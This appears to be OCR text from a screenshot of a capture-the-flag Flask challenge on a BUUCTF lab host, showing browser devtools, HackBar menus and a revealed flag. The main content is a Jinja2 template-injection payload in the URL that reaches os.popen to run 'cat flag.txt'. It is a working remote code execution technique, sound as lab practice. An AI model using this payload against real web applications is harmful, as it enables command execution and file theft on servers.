 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{''.__class__.__mro__[1].__subclasses__()[80].__init__.__globa
I ♥ Flask Home
I ♥ Flask & flag{f213de8c-7561-4f6b-86be-19500ec17150}
DEV
__builtins__ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{%27%27.__class__.__mro__[1].__subclasses__()
[80].__init__.__globals__.__builtins__.__import__(%27os%27).popen(%27cat%20flag.txt%27).read()}}
Spit URL